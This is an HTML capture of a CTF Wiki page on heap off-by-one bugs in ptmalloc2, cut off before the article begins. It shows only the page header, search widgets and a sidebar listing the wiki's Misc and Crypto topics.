

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctf-wiki.org/en/pwn/linux/user-mode/heap/ptmalloc2/off-by-one/
body_size: 35684
content:
<!doctype html><html lang=en class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="CTF Wiki"><meta name=author content="CTF Wiki Team"><link href=https://ctf-wiki.org/en/pwn/linux/user-mode/heap/ptmalloc2/off-by-one/ rel=canonical><link rel=alternate href=/ hreflang=en><link rel=alternate href=/en/ hreflang=en><link rel=alternate href=/zh-tw/ hreflang=en><link rel="shortcut icon" href=../../../../../../assets/images/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-6.2.8+insiders-1.17.0"><title>堆中的 Off-By-One - CTF Wiki</title><link rel=stylesheet href=../../../../../../assets/stylesheets/main.10cb3b3f.min.css><link rel=stylesheet href=../../../../../../assets/stylesheets/palette.697e47cb.min.css><meta name=theme-color content=#ffffff><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,400i,700%7CSource+Code+Pro&display=fallback"><style>:root{--md-text-font-family:"Noto Sans",;--md-code-font-family:"Source Code Pro",}</style><link rel=stylesheet href=https://ctf-wiki.org/static/css/extra.css></head> <body dir=ltr data-md-color-scheme=preference data-md-color-primary=white data-md-color-accent=red> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#off-by-one class=md-skip> Skip to content </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--lifted" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Header> <a href=https://ctf-wiki.org/en/ title="CTF Wiki" class="md-header__button md-logo" aria-label="CTF Wiki"> <img src=https://ctf-wiki.org/static/img/logo.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> CTF Wiki </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 堆中的 Off-By-One </span> </div> </div> </div> <div class=md-header__options> <div class=md-select> <span class="md-header__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12.87 15.07l-2.54-2.51.03-.03A17.52 17.52 0 0014.07 6H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04M18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12m-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg> </span> <div class=md-select__inner> <ul class=md-select__list> <li class=md-select__item> <a href=/ class=md-select__link> zh - 汉语 </a> </li> <li class=md-select__item> <a href=/en/ class=md-select__link> en - English </a> </li> <li class=md-select__item> <a href=/zh-tw/ class=md-select__link> zh-tw - 繁體中文 </a> </li> </ul> </div> </div> </div> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Search placeholder=Search autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query data-md-state=active required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg> </label> <nav class=md-search__options aria-label=Search> <a href=javascript:void(0) class="md-search__icon md-icon" aria-label=Share data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7 0-.24-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 00-3 3 3 3 0 003 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91 1.61 0 2.92-1.3 2.92-2.91A2.92 2.92 0 0018 16.08z"/></svg> </a> <button type=reset class="md-search__icon md-icon" aria-label=Clear data-md-component=search-reset tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Initializing search </div> <ol class=md-search-result__list></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href=https://github.com/ctf-wiki/ctf-wiki title="Go to repository" class=md-source> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 480 512"><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg> </div> <div class=md-source__repository> ctf-wiki/ctf-wiki </div> </a> </div> </nav> <nav class=md-tabs aria-label=Tabs data-md-component=tabs> <div class="md-tabs__inner md-grid"> <ul class=md-tabs__list> <li class=md-tabs__item> <a href=../../../../../.. class=md-tabs__link> Start </a> </li> <li class=md-tabs__item> <a href=../../../../../../introduction/history/ class=md-tabs__link> Introduction </a> </li> <li class=md-tabs__item> <a href=../../../../../../misc/introduction/ class=md-tabs__link> Misc </a> </li> <li class=md-tabs__item> <a href=../../../../../../crypto/introduction/ class=md-tabs__link> Crypto </a> </li> <li class=md-tabs__item> <a href=../../../../../../web/introduction/ class=md-tabs__link> Web </a> </li> <li class=md-tabs__item> <a href=../../../../../../assembly/x86-x64/readme/ class=md-tabs__link> Assembly </a> </li> <li class=md-tabs__item> <a href=../../../../../../executable/elf/structure/basic-info/ class=md-tabs__link> Executable </a> </li> <li class=md-tabs__item> <a href=../../../../../../reverse/introduction/ class=md-tabs__link> Reverse </a> </li> <li class=md-tabs__item> <a href=../../../environment/ class="md-tabs__link md-tabs__link--active"> Pwn </a> </li> <li class=md-tabs__item> <a href=../../../../../../android/basic_develop/basic_develop/ class=md-tabs__link> Android </a> </li> <li class=md-tabs__item> <a href=../../../../../../ics/ctfs/ class=md-tabs__link> ICS </a> </li> <li class=md-tabs__item> <a href=../../../../../../blockchain/introduction/ class=md-tabs__link> Blockchain </a> </li> </ul> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary md-nav--lifted" aria-label=Navigation data-md-level=0> <label class=md-nav__title for=__drawer> <a href=https://ctf-wiki.org/en/ title="CTF Wiki" class="md-nav__button md-logo" aria-label="CTF Wiki"> <img src=https://ctf-wiki.org/static/img/logo.png alt=logo> </a> CTF Wiki </label> <div class=md-nav__source> <a href=https://github.com/ctf-wiki/ctf-wiki title="Go to repository" class=md-source> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 480 512"><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg> </div> <div class=md-source__repository> ctf-wiki/ctf-wiki </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-1 type=checkbox id=nav-1> <label class=md-nav__link for=nav-1> Start <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Start data-md-level=1> <label class=md-nav__title for=nav-1> <span class="md-nav__icon md-icon"></span> Start </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../.. class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../../../usage/ class=md-nav__link> How to use CTF Wiki </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-1-3 type=checkbox id=nav-1-3> <label class=md-nav__link for=nav-1-3> Contributing Guide <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Contributing Guide" data-md-level=2> <label class=md-nav__title for=nav-1-3> <span class="md-nav__icon md-icon"></span> Contributing Guide </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../contribute/before-contributing/ class=md-nav__link> Before Contributing </a> </li> <li class=md-nav__item> <a href=../../../../../../contribute/basic-contribute-approach/ class=md-nav__link> Basic Contribute Approach </a> </li> <li class=md-nav__item> <a href=../../../../../../contribute/documentation-requirement/ class=md-nav__link> Document Requirements </a> </li> <li class=md-nav__item> <a href=../../../../../../contribute/translation/ class=md-nav__link> Translation </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../discussion/ class=md-nav__link> Discussion </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-2 type=checkbox id=nav-2> <label class=md-nav__link for=nav-2> Introduction <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Introduction data-md-level=1> <label class=md-nav__title for=nav-2> <span class="md-nav__icon md-icon"></span> Introduction </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../introduction/history/ class=md-nav__link> History of CTF Wiki </a> </li> <li class=md-nav__item> <a href=../../../../../../introduction/mode/ class=md-nav__link> CTF Competition Types </a> </li> <li class=md-nav__item> <a href=../../../../../../introduction/content/ class=md-nav__link> CTF 竞赛内容 </a> </li> <li class=md-nav__item> <a href=../../../../../../introduction/experience/ class=md-nav__link> 线下攻防经验小结 </a> </li> <li class=md-nav__item> <a href=../../../../../../introduction/cgc/ class=md-nav__link> CGC 超级挑战赛 </a> </li> <li class=md-nav__item> <a href=../../../../../../introduction/resources/ class=md-nav__link> Learning Resource </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3 type=checkbox id=nav-3> <label class=md-nav__link for=nav-3> Misc <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Misc data-md-level=1> <label class=md-nav__title for=nav-3> <span class="md-nav__icon md-icon"></span> Misc </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/introduction/ class=md-nav__link> 杂项简介 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/recon/ class=md-nav__link> 信息搜集技术 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-3 type=checkbox id=nav-3-3> <label class=md-nav__link for=nav-3-3> 编码分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=编码分析 data-md-level=2> <label class=md-nav__title for=nav-3-3> <span class="md-nav__icon md-icon"></span> 编码分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/encode/communication/ class=md-nav__link> 通信领域常用编码 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/encode/computer/ class=md-nav__link> 计算机相关的编码 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/encode/modern/ class=md-nav__link> 现实世界中常用的编码 </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../misc/prefix/ class=md-nav__link> 取证隐写前置技术 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-5 type=checkbox id=nav-3-5> <label class=md-nav__link for=nav-3-5> 图片分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=图片分析 data-md-level=2> <label class=md-nav__title for=nav-3-5> <span class="md-nav__icon md-icon"></span> 图片分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/picture/introduction/ class=md-nav__link> 图片分析简介 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/picture/png/ class=md-nav__link> PNG </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/picture/jpg/ class=md-nav__link> JPG </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/picture/gif/ class=md-nav__link> GIF </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-6 type=checkbox id=nav-3-6> <label class=md-nav__link for=nav-3-6> 音频隐写 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=音频隐写 data-md-level=2> <label class=md-nav__title for=nav-3-6> <span class="md-nav__icon md-icon"></span> 音频隐写 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/audio/introduction/ class=md-nav__link> 音频隐写 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-7 type=checkbox id=nav-3-7> <label class=md-nav__link for=nav-3-7> 流量包分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=流量包分析 data-md-level=2> <label class=md-nav__title for=nav-3-7> <span class="md-nav__icon md-icon"></span> 流量包分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/traffic/introduction/ class=md-nav__link> 流量包分析简介 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/fix/ class=md-nav__link> PCAP 文件修复 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-7-3 type=checkbox id=nav-3-7-3> <label class=md-nav__link for=nav-3-7-3> 协议分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=协议分析 data-md-level=3> <label class=md-nav__title for=nav-3-7-3> <span class="md-nav__icon md-icon"></span> 协议分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/readme/ class=md-nav__link> 协议分析概述 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/wireshark/ class=md-nav__link> Wireshark </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/http/ class=md-nav__link> HTTP </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/https/ class=md-nav__link> HTTPS </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/ftp/ class=md-nav__link> FTP </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/dns/ class=md-nav__link> DNS </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/wifi/ class=md-nav__link> WIFI </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/protocols/usb/ class=md-nav__link> USB </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../misc/traffic/data/ class=md-nav__link> 数据提取 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-8 type=checkbox id=nav-3-8> <label class=md-nav__link for=nav-3-8> 压缩包分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=压缩包分析 data-md-level=2> <label class=md-nav__title for=nav-3-8> <span class="md-nav__icon md-icon"></span> 压缩包分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/archive/zip/ class=md-nav__link> ZIP 格式 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/archive/rar/ class=md-nav__link> RAR 格式 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-9 type=checkbox id=nav-3-9> <label class=md-nav__link for=nav-3-9> 磁盘内存分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=磁盘内存分析 data-md-level=2> <label class=md-nav__title for=nav-3-9> <span class="md-nav__icon md-icon"></span> 磁盘内存分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/disk-memory/introduction/ class=md-nav__link> 磁盘内存分析 </a> </li> <li class=md-nav__item> <a href=../../../../../../misc/disk-memory/problem/ class=md-nav__link> 题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-3-10 type=checkbox id=nav-3-10> <label class=md-nav__link for=nav-3-10> Other <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Other data-md-level=2> <label class=md-nav__title for=nav-3-10> <span class="md-nav__icon md-icon"></span> Other </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../misc/other/pyc/ class=md-nav__link> pyc文件 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4 type=checkbox id=nav-4> <label class=md-nav__link for=nav-4> Crypto <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Crypto data-md-level=1> <label class=md-nav__title for=nav-4> <span class="md-nav__icon md-icon"></span> Crypto </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/introduction/ class=md-nav__link> 密码学简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-2 type=checkbox id=nav-4-2> <label class=md-nav__link for=nav-4-2> 基础数学知识 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=基础数学知识 data-md-level=2> <label class=md-nav__title for=nav-4-2> <span class="md-nav__icon md-icon"></span> 基础数学知识 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/basic/introduction/ class=md-nav__link> 基础数学知识 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-3 type=checkbox id=nav-4-3> <label class=md-nav__link for=nav-4-3> 古典密码 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=古典密码 data-md-level=2> <label class=md-nav__title for=nav-4-3> <span class="md-nav__icon md-icon"></span> 古典密码 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/classical/introduction/ class=md-nav__link> 古典密码简介 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/classical/monoalphabetic/ class=md-nav__link> 单表代换加密 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/classical/polyalphabetic/ class=md-nav__link> 多表代换加密 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/classical/others/ class=md-nav__link> 其它类型加密 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/classical/summary/ class=md-nav__link> 总结 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-4 type=checkbox id=nav-4-4> <label class=md-nav__link for=nav-4-4> 流密码 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=流密码 data-md-level=2> <label class=md-nav__title for=nav-4-4> <span class="md-nav__icon md-icon"></span> 流密码 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/intro/ class=md-nav__link> 流密码 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-4-2 type=checkbox id=nav-4-4-2> <label class=md-nav__link for=nav-4-4-2> 伪随机数生成器 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=伪随机数生成器 data-md-level=3> <label class=md-nav__title for=nav-4-4-2> <span class="md-nav__icon md-icon"></span> 伪随机数生成器 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/prng/intro/ class=md-nav__link> 伪随机数生成器介绍 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/prng/csprng/ class=md-nav__link> 密码安全伪随机数生成器 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/prng/problem/ class=md-nav__link> 题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-4-3 type=checkbox id=nav-4-4-3> <label class=md-nav__link for=nav-4-4-3> 线性同余生成器 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=线性同余生成器 data-md-level=3> <label class=md-nav__title for=nav-4-4-3> <span class="md-nav__icon md-icon"></span> 线性同余生成器 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/lcg/intro/ class=md-nav__link> 线性同余生成器 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/lcg/challenge/ class=md-nav__link> 题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-4-4 type=checkbox id=nav-4-4-4> <label class=md-nav__link for=nav-4-4-4> 反馈移位寄存器 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=反馈移位寄存器 data-md-level=3> <label class=md-nav__title for=nav-4-4-4> <span class="md-nav__icon md-icon"></span> 反馈移位寄存器 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/fsr/intro/ class=md-nav__link> 反馈移位寄存器 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/fsr/lfsr/ class=md-nav__link> 线性反馈移位寄存器 - LFSR </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/fsr/nfsr/ class=md-nav__link> 非线性反馈移位寄存器 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-4-5 type=checkbox id=nav-4-4-5> <label class=md-nav__link for=nav-4-4-5> 特殊流密码 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=特殊流密码 data-md-level=3> <label class=md-nav__title for=nav-4-4-5> <span class="md-nav__icon md-icon"></span> 特殊流密码 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/streamcipher/special/rc4/ class=md-nav__link> RC4 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5 type=checkbox id=nav-4-5> <label class=md-nav__link for=nav-4-5> 块加密 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=块加密 data-md-level=2> <label class=md-nav__title for=nav-4-5> <span class="md-nav__icon md-icon"></span> 块加密 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/introduction/ class=md-nav__link> 块加密 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-2 type=checkbox id=nav-4-5-2> <label class=md-nav__link for=nav-4-5-2> ARX <span class="md-nav__icon md-icon"></span> </label> <nav 